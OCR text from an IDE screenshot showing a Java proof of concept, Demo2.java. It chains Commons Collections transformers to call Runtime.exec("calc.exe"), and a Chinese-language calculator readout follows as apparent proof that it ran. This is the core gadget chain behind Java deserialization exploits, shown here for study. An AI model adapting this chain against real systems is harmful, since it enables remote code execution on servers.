 Demo.java ChainedTransformer.class Transformer.class Demo2.java ConstantTransformer.class InvokerTransformer.class Method.
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class Demo2 {
7 public static void main(String[] args)  {
8 Transformer[] transformers = new Transformer[] {
9 new ConstantTransformer(Runtime.class),
10 new InvokerTransformer( methodName: "getMethod", new Class[] {
11 String.class, Class[].class }, new Object[] {
12 "getRuntime", new Class[0] }),
13 new InvokerTransformer( methodName: "invoke", new Class[] {
14 Object.class, Object[].class }, new Object[] {
15 null, new Object[0] }),
16 new InvokerTransformer( methodName: "exec", new Class[] {
17 String.class }, new Object[] {"calc.exe"})};
18
19 Transformer transformedChain = new ChainedTransformer(transformers);
20 transformedChain.transform(transformers);
21 //new InvokerTransformer("exec", new Class[] {String.class}, new String[] {"calc.exe"}).transform(Runtime.getRuntime(
22 }
23 }
24
计算器
程序员 内存
0 内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0